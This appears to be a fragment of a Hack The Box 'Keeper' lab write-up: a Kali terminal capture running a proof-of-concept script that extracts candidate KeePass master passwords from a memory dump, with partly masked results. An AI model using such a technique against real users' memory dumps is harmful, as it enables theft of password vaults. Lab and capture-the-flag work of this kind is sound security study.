 ┌──(kali㉿kali)-[~/Documents/htb/Keeper]
└─$ python3 poc.py KeePassDumpFull.dmp
2023-09-17 11:02:58,373 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de